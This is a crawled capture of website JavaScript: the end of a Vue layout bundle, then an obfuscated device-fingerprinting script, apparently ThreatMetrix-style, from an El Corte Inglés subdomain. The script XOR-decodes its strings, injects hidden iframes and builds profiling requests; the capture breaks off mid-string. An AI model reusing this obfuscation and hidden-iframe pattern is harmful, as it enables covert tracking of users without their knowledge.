r=document.createElement("link");r.rel="stylesheet",r.href="https://d2lyx5ly60ksu3.cloudfront.net/cdn/cd/e07b79c47390805f9b213d11c44759b4/41acd5bdd8e4937b27776daa6066a74c/bootstrap.min.css",document.head.appendChild(r)}}),(n,r)=>y[f.layout]?(a(),$(ae(y[f.layout]),{key:0,"full-page":f.fullPage,"with-back-to-top":f.withBackToTop,"with-back-button":f.withBackButton,"without-chat":f.withoutChat,"assets-base":I(o).assets_base,logos:I(o).logos,"data-testid":"layout"},oe({_:2},[R(n.$slots,(k,l)=>({name:l,fn:s(()=>[m(n.$slots,l)])}))]),1032,["full-page","with-back-to-top","with-back-button","without-chat","assets-base","logos"])):m(n.$slots,"content",{key:1})}};export{Oe as E,nt as _};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/hyed91otnv0b99am.js?z5nos3al68od2s7o=2uk5c4md&cwv8pa44y1tr3af7=771ea210d88d11f080223f8cb2810269
body_size: 14048
content:
(function(){var td_3a=td_3a||{};td_3a.td_0i=function(td_K,td_q){try{var td_O=[""];var td_p=0;for(var td_u=0;td_u<td_q.length;++td_u){td_O.push(String.fromCharCode(td_K.charCodeAt(td_p)^td_q.charCodeAt(td_u)));td_p++;
if(td_p>=td_K.length){td_p=0;}}return td_O.join("");}catch(td_B){return null;}};td_3a.td_5O=function(td_h){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_h;this.td_d="";this.td_f=function(td_g,td_A){if(0===this.td_d.length){var td_C=this.td_c.substr(0,32);
var td_d="";for(var td_u=32;td_u<td_h.length;td_u+=2){td_d+=String.fromCharCode(parseInt(td_h.substr(td_u,2),16));}this.td_d=td_3a.td_0i(td_C,td_d);}if(this.td_d.substr){return this.td_d.substr(td_g,td_A);
}};}catch(td_Q){}return null;};td_3a.td_1B=function(td_i){if(td_i===null||td_i.length===null||!String||!String.fromCharCode){return null;}var td_J=null;try{var td_v="";var td_Q=[];var td_C=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_s=0;for(var td_r=0;td_r<td_i.length;++td_r){if(65+td_s>=126){td_s=0;}var td_S=(td_C+td_i.charCodeAt(td_s++)).slice(-3);td_Q.push(td_S);}var td_I=td_Q.join("");td_s=0;for(var td_r=0;td_r<td_I.length;
++td_r){if(65+td_s>=126){td_s=0;}var td_l=String.fromCharCode(65+td_s++);if(td_l!==[][[]]+""){td_v+=td_l;}}td_J=td_3a.td_0i(td_v,td_I);}catch(td_N){return null;}return td_J;};td_3a.td_1K=function(td_c){if(td_c===null||td_c.length===null){return null;
}var td_Q="";try{var td_P="";var td_I=0;for(var td_O=0;td_O<td_c.length;++td_O){if(65+td_I>=126){td_I=0;}var td_e=String.fromCharCode(65+td_I++);if(td_e!==[][[]]+""){td_P+=td_e;}}var td_K=td_3a.td_0i(td_P,td_c);
var td_T=td_K.match(/.{1,3}/g);for(var td_O=0;td_O<td_T.length;++td_O){td_Q+=String.fromCharCode(parseInt(td_T[td_O],10));}}catch(td_t){return null;}return td_Q;};td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30=new td_3a.td_5O("\x62\x38\x32\x35\x38\x37\x66\x34\x65\x30\x37\x34\x34\x31\x36\x66\x61\x61\x30\x62\x37\x66\x62\x62\x31\x37\x63\x37\x61\x66\x33\x30\x31\x31\x35\x62\x34\x30\x35\x63\x34\x38\x34\x33\x34\x30\x35\x32\x30\x36\x35\x61\x34\x34\x30\x39\x30\x35\x35\x38\x35\x30\x31\x34\x30\x30\x30\x63\x35\x35\x30\x33\x35\x35\x30\x39\x31\x37\x31\x36\x30\x62\x35\x35\x30\x66\x35\x36\x30\x66\x30\x64\x34\x37\x35\x64\x31\x61\x36\x37\x34\x36\x35\x34\x35\x66\x34\x34\x33\x39\x35\x64\x30\x33\x34\x32\x35\x36\x35\x39\x35\x31\x35\x34\x35\x62\x31\x36\x31\x35\x31\x38\x31\x64\x35\x33\x35\x36\x31\x34\x30\x62\x30\x33\x31\x63\x35\x33\x30\x61\x34\x34\x30\x30\x30\x34\x35\x66\x35\x35\x30\x36\x35\x39\x34\x30\x35\x63\x35\x39\x31\x61\x30\x65\x35\x64\x30\x31\x35\x34\x35\x32\x35\x61\x35\x30\x35\x30\x34\x32\x30\x37\x34\x63\x31\x35\x35\x39\x30\x66\x35\x32\x31\x31\x30\x62\x30\x36\x34\x35\x35\x66\x35\x39\x31\x37\x35\x31\x31\x36\x34\x62\x30\x62\x34\x32\x35\x30\x35\x37\x35\x63\x35\x66\x35\x66\x31\x32\x30\x65\x34\x35\x30\x30\x34\x37\x34\x63\x30\x66\x31\x31\x35\x34\x30\x39\x31\x33\x30\x35\x35\x35\x31\x30\x30\x64\x34\x36\x35\x32\x35\x39\x31\x31\x34\x37\x30\x63\x34\x34\x30\x38\x31\x32\x35\x61\x35\x66\x30\x63\x30\x32\x31\x32\x35\x34\x35\x61\x34\x34\x30\x39\x35\x38\x31\x30\x34\x34\x35\x32\x30\x66\x31\x34\x34\x35\x35\x39\x31\x36\x35\x62\x34\x31\x31\x64\x35\x37\x30\x37\x35\x36\x35\x32\x31\x32\x34\x39\x30\x63\x31\x30\x35\x36\x30\x66\x30\x32\x35\x31\x35\x66\x31\x61\x34\x63\x35\x61\x35\x38\x36\x37\x35\x65\x30\x30\x34\x36\x30\x34\x35\x64\x35\x32\x36\x62\x35\x38\x35\x65\x35\x35\x30\x63\x30\x30\x31\x37\x35\x31\x31\x31\x35\x34\x31\x34\x30\x62\x31\x32\x34\x35\x30\x64\x31\x35\x35\x36\x31\x33\x34\x36\x35\x37\x30\x64\x30\x36\x35\x37\x35\x31\x34\x30\x35\x35\x35\x32\x30\x38\x34\x30\x34\x62\x35\x66\x34\x37\x35\x31\x35\x61\x31\x39\x31\x66\x35\x64\x30\x35\x34\x66\x35\x34\x30\x64\x35\x61\x30\x37\x30\x62\x30\x63\x30\x63\x31\x30\x34\x34\x30\x63\x31\x37\x30\x39\x35\x61\x35\x34\x34\x61\x30\x38\x31\x62\x30\x65\x34\x64\x35\x39\x30\x64\x35\x61\x30\x61\x34\x37\x35\x39\x35\x37\x35\x62\x35\x63\x34\x36\x30\x61\x30\x34\x31\x35\x35\x35\x30\x34\x34\x32\x30\x38\x30\x31\x31\x36\x35\x38\x35\x38\x30\x64\x31\x31\x30\x62\x31\x35\x35\x63\x34\x35\x35\x66\x31\x65\x35\x38\x34\x36\x35\x37\x30\x61\x34\x30\x35\x65\x31\x36\x35\x32\x34\x32\x30\x39\x31\x32\x35\x62\x34\x35\x30\x62\x31\x34\x35\x63\x34\x34\x31\x30\x34\x32\x30\x33\x34\x34\x30\x38\x34\x32\x35\x35\x35\x65\x31\x31\x30\x62\x30\x34\x30\x65\x34\x34\x30\x37\x34\x30\x34\x36\x31\x61\x35\x32\x35\x36\x31\x30\x35\x35\x31\x36\x35\x33\x34\x35\x35\x64\x34\x34\x34\x35\x34\x30\x30\x37\x31\x33\x34\x31\x34\x34\x30\x66\x34\x66\x33\x39\x31\x36\x30\x33\x35\x36\x34\x34\x33\x63\x35\x65\x30\x37\x31\x34\x35\x32\x35\x64\x30\x37\x36\x37\x35\x66\x35\x34\x34\x61\x35\x63\x30\x33\x34\x36\x35\x38\x34\x34\x34\x35\x34\x31\x35\x31\x30\x61\x35\x39\x30\x38\x30\x64\x30\x65\x35\x31\x30\x36\x30\x62\x30\x65\x31\x36\x30\x66\x35\x64\x31\x37\x30\x66\x35\x36\x30\x66\x30\x31\x30\x65\x31\x32\x30\x37\x35\x36\x31\x30\x30\x62\x30\x34\x35\x35\x30\x39\x35\x30\x31\x63\x31\x30\x35\x38\x35\x61\x35\x38\x35\x65\x35\x37\x30\x32\x35\x63\x34\x33\x35\x34\x30\x64\x35\x34\x31\x33\x30\x66\x30\x37\x35\x66\x34\x33\x34\x64\x36\x38\x30\x64\x34\x65\x31\x61\x30\x62\x34\x30\x30\x36\x30\x65\x31\x61\x35\x61\x35\x38\x30\x32\x34\x64\x35\x62\x30\x63\x31\x38\x35\x63\x34\x30\x35\x63\x35\x61\x35\x38\x33\x36\x30\x34\x35\x32\x30\x39\x35\x65\x31\x32\x32\x33\x31\x32\x34\x31\x35\x32\x30\x32\x34\x35\x30\x30\x30\x38\x35\x30\x35\x35\x33\x37\x37\x36\x37\x36\x37\x30\x37\x65\x37\x65\x32\x38\x37\x31\x32\x31");
window.window.tmx_profiling_started=false;var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.td_2M.push(function(){if(typeof td_6G!==[][[]]+""){td_6G.td_1X();}});td_3a.td_2G=null;
td_3a.td_4D=null;td_3a.td_4E=null;td_3a.td_6c=null;td_3a.td_4s=null;td_3a.td_0E=null;td_3a.td_4Y=true;td_3a.td_0P=null;td_3a.td_2A=false;td_3a.injected=false;td_3a.td_5p=false;td_3a.td_2e="";td_3a.td_4M=null;
function td_wn(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_zG(){var td_MU=10;function td_rQ(){if(td_wn()){td_3a.td_3b();}else{setTimeout(td_rQ,td_MU);}}td_rQ();}td_3a.td_3b=function(){if(td_3a.injected){return;
}td_3a.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_Nd=document.createElement(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(0,6)):null));
td_3a.td_3H(td_Nd,td_3a.td_2G+((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(6,7)):null));
td_3a.td_6T(td_Nd);document.body.appendChild(td_Nd);return;}var td_hx,td_Wu,td_wM,td_MN=document.createElement(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(13,6)):null));
td_3a.td_3H(td_MN,((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(19,11)):null));
td_3a.td_6T(td_MN);td_MN.id=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(30,15)):null);
td_MN.title=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(45,5)):null);
if(typeof td_MN.tabIndex!==[][[]]+""){td_MN.tabIndex=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(50,2)):null);
}td_MN.setAttribute(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(52,13)):null),Number(890830).toString(31));
td_MN.setAttribute(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(65,11)):null),Number(890830).toString(31));
td_MN.setAttribute(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(76,9)):null),td_d());
(td_MN.frameElement||td_MN).style.cssText=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(85,69)):null);
if(td_3a.td_0P!==null){td_MN.setAttribute(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(154,7)):null),td_3a.td_0P);
}td_wM=document.getElementById(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(161,14)):null));
if(!td_wM){document.body.appendChild(td_MN);}else{td_wM.parentNode.insertBefore(td_MN,td_wM);}try{td_Wu=td_MN.contentWindow.document;}catch(td_Jq){td_hx=document.domain;td_3a.td_3H(td_MN,((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(175,43)):null)+td_hx+((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(218,10)):null));
try{td_Wu=td_MN.contentWindow.document;}catch(td_Jq){td_3a.td_3H(td_MN,td_3a.td_4D);return;}}td_3a.td_3p(td_Wu)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)){this.readyState=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(235,8)):null);
}if(td_hx){this.domain=td_hx;}if(typeof td_3a.td_0y===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(243,8)):null)){td_3a.td_0y(this);
}if(typeof td_3a.add_lang_attr_html_tag===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(243,8)):null)){td_3a.add_lang_attr_html_tag(this);
}var td_Zs=this.createElement(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(0,6)):null));
var td_n4=td_3a.td_2G;var td_yh="";if(typeof td_6G!==[][[]]+""){var td_To="";if(td_6G.td_4K!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)){td_To+=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(251,6)):null)+encodeURIComponent(td_6G.td_4K);
}if(td_6G.td_4S!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)){td_To+=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(257,5)):null)+encodeURIComponent(td_6G.td_4S);
}if(td_6G.td_0l!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)){td_To+=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(262,6)):null)+encodeURIComponent(td_6G.td_0l);
}if(td_6G.td_2Z===true){td_To+=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(268,10)):null);
}if(td_6G.td_5E!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)&&td_6G.td_6V!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)){td_To+=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(278,5)):null)+encodeURIComponent(td_6G.td_6V+" "+td_6G.td_5E);
}if(td_To.length!==0){td_yh=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(283,4)):null)+td_3a.td_2H(td_To,td_3a.td_4M);
td_n4+=td_yh;}}td_3a.td_3H(td_Zs,td_n4);td_3a.td_6T(td_Zs);this.body.appendChild(td_Zs);var td_EV=this.createElement(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(0,6)):null));
td_EV.type=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(287,15)):null);
td_EV.text=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(302,32)):null);
td_3a.td_6T(td_EV);this.body.appendChild(td_EV);};var td_gA=null;if(typeof td_NN===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(243,8)):null)&&td_6o!==""){td_gA=new td_NN();
}var td_pB="";if(td_gA!==null){td_pB=td_gA.getDocTypeStr(td_6o);td_Wu.write(td_pB);}if(td_MN.addEventListener){td_MN.addEventListener(Number(343388).toString(25),function(){if(typeof td_Wu._l!==[][[]]+""){td_Wu._l();
}},false);}else{if(td_MN.attachEvent){td_MN.attachEvent(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(334,6)):null),function(){if(typeof td_Wu._l!==[][[]]+""){td_Wu._l();
}});}else{td_Wu.write(td_pB+((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(340,60)):null));
}}td_Wu.close();};td_3a.td_3T=function(){if(!td_3a.td_2A&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_3a.injected=false;td_3a.td_1H();td_3a.td_5S(document);
td_P();var td_pE=((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(400,16)):null) in document.documentElement.style;
var td_SW="1";if(typeof td_3a.td_2K!==[][[]]+""&&td_3a.td_2K!==null&&td_3a.td_2K===td_SW){td_zG();return;}else{if(td_wn()&&(document.readyState===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(235,8)):null)||!td_pE)){td_3a.td_3b();
return;}}var td_Ax;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(228,7)):null)&&window!==null){td_Ax=window;
}else{td_Ax=document.body;}if(td_Ax.addEventListener){td_Ax.addEventListener(Number(343388).toString(25),function(){td_3a.td_3b();},false);}else{if(td_Ax.attachEvent){td_Ax.attachEvent(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(334,6)):null),function(){td_3a.td_3b();
});}else{var td_Zx=td_Ax.onload;td_Ax.onload=new function(){var td_Wt=true;if(td_Zx!==null&&typeof td_Zx===((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(243,8)):null)){td_Wt=td_Zx();
}var td_bx=200;setTimeout(function(){td_3a.td_3b();},td_bx);td_Ax.onload=td_Zx;return td_Wt;};}}};td_3a.td_6d=function(td_LZ){var td_ic=window.frames[((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(30,15)):null)];
if(td_ic===null||typeof td_ic===[][[]]+""){td_ic=document.getElementById(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(30,15)):null));
if(td_ic===null||typeof td_ic===[][[]]+""){if(typeof td_LZ!==[][[]]+""){td_LZ(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(416,9)):null));
}return null;}}var td_cp=td_ic.contentWindow||td_ic.window;if(td_cp===null||typeof td_cp===[][[]]+""){if(typeof td_LZ!==[][[]]+""){td_LZ(((typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30)!=="undefined"&&typeof(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f)!=="undefined")?(td_3a.tdz_b82587f4e074416faa0b7fbb17c7af30.td_f(416,9)):null));
}return null;}return td_cp;};td_3a.td_2M.push(function(){var td_1G= new td_3a.td_5O("[base64]");td_3a.td_2G=(td_1G)?td_1G.td_f(880,267):null;td_3a.td_5U=(td_1G)?td_1G.td_f(1147,270):null;td_3a.td_1C=(td_1G)?td_1G.td_f(0,214):null;td_3a.td_2A=true;td_3a.td_4M=(td_1G)?td_1G.td_f(1417,32):null;td_3a.td_2K=(td_1G)?td_1G.td_f(1449,1):null;td_3a.td_4D=(td_1G)?td_1G.td_f(440,214):null;td_3a.td_0E=(td_1G)?td_1G.td_f(214,226):null;td_3a.td_4s=(td_1G)?td_1G.td_f(654,226):null;});td_3a.tdz_8cc39f38ef0f48a1bf8c5fda10a07221=new td_3a.td_5O("\x38\x63\x63\x33\x39\x66\x33\x38\x65\x66\x30\x66\x34\x38\x61\x31\x62\x66\x38\x63\x35\x66\x64\x61\x31\x30\x61\x30\x37\x32\x32\x31\x37\x63\x32\x61\x33\x30\x37\x32\x37\x62\x32\x61\x37\x36\x37\x63");
function tmx_run_page_fingerprinting(td_jg){if(typeof td_jg!==[][[]]+""){td_jg(((typeof(td_3a.tdz_8cc39f38ef0f48a1bf8c5fda10a07221)!=="undefined"&&typeof(td_3a.tdz_8cc39f38ef0f48a1bf8c5fda10a07221.td_f)!=="undefined")?(td_3a.tdz_8cc39f38ef0f48a1bf8c5fda10a07221.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f=new td_3a.td_5O("\x30\x65\x66\x61\x61\x34\x34\x36\x31\x31\x30\x38\x34\x33\x31\x64\x61\x32\x39\x62\x62\x38\x63\x38\x62\x35\x61\x30\x35\x61\x34\x66\x31\x30\x32\x61\x33\x36\x33\x33\x34\x65\x31\x34\x37\x62\x36\x36\x36\x33\x37\x65\x34\x30\x35\x64\x34\x36\x35\x32\x31\x31\x32\x62\x33\x31\x36\x36\x31\x36\x34\x32\x32\x64\x36\x38\x33\x37\x37\x37\x31\x32\x35\x30\x31\x33\x35\x31\x31\x35\x33\x35\x35\x62\x31\x33\x35\x33\x30\x64\x32\x39\x31\x31\x30\x34\x34\x36\x35\x35\x31\x36\x37\x63\x35\x38\x35\x65\x35\x31\x37\x31\x35\x37\x35\x36\x30\x31\x34\x65\x37\x37\x35\x64\x30\x35\x30\x37\x37\x64\x30\x37\x35\x66\x34\x64\x37\x30\x30\x35\x35\x37\x37\x30\x30\x35\x35\x33\x32\x37\x31\x66\x32\x30\x30\x32\x30\x36\x32\x30\x37\x31\x35\x30\x35\x31\x35\x38\x37\x65\x36\x33\x31\x37\x37\x31\x35\x37\x35\x36\x30\x64\x32\x65\x36\x31\x36\x30\x30\x33\x32\x30\x34\x61\x30\x63\x34\x66\x31\x31\x35\x30\x31\x33\x36\x39\x35\x34\x30\x66\x35\x30\x30\x33\x34\x38\x33\x36\x30\x37\x30\x63\x31\x32\x34\x31\x35\x61\x35\x31\x37\x33\x34\x33\x35\x66\x34\x66\x34\x37\x35\x36\x34\x33\x33\x31\x32\x32\x37\x30\x34\x62\x30\x64\x31\x35\x34\x62\x30\x36\x34\x61\x33\x32\x34\x30\x30\x37\x35\x36\x35\x63\x30\x66\x37\x37\x30\x65\x34\x32\x30\x61\x30\x62\x30\x34\x32\x65\x35\x39\x35\x61\x35\x66\x36\x36\x35\x34\x35\x32\x37\x37\x35\x39\x35\x64\x35\x38\x33\x33\x30\x34\x35\x30\x31\x36\x32\x34\x31\x61\x35\x31\x32\x63\x36\x62\x32\x34\x35\x63\x31\x33\x35\x35\x35\x33\x30\x65\x34\x63\x32\x35\x34\x32\x30\x63\x32\x39\x33\x32\x33\x39\x35\x64\x35\x35\x35\x39\x37\x63\x35\x38\x31\x66\x37\x35\x35\x64\x34\x36\x35\x38\x32\x36\x31\x33\x35\x64\x34\x65\x31\x31\x30\x37\x34\x61\x32\x32\x34\x38\x31\x32\x35\x39\x30\x34\x36\x33\x35\x34\x30\x37\x35\x35\x31\x34\x35\x39\x33\x33\x30\x33\x31